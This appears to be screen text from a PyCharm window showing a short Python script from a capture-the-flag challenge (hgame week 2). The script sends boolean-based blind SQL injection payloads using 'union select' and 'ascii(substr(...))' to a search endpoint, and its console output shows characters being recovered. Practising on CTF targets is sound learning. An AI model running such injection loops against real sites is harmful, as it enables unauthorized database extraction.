 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) main.py - main.py
pythonProject1 main.py main
项目
项目
main.py
通知
pythonProject1 D:\pythonProject\pythonProject1
外部库
临时文件和控制台
1 9
3 if __name__ == '__main__':
4 url = "http://week-2.hgame.lwsec.cn:32181/search"
5 index = 0
6 s = ''
7 trytxt = "0 union select 1,2,3"
8 curr_index = 0
9 while True:
10 if curr_index >= len(trytxt):
11 break
12 i = ord(trytxt[curr_index])
13 ret = requests.post(url, data={
14 'search_id': 'if(ascii(substr("%s", %s, 1))-%s, 1, 0) #' % (trytxt, index + 1, i)
15 }, headers={
16 'Cookie':
17 })
18 if 'hard disk' not in ret.text:
if __name__ == '__main__'
运行: main
D:\pythonProject\pythonProject1\venv\Scripts\python.exe D:\pythonProject\pythonProject1\main.py
0
01
01,
01,2
01,2,
01,2,3
书签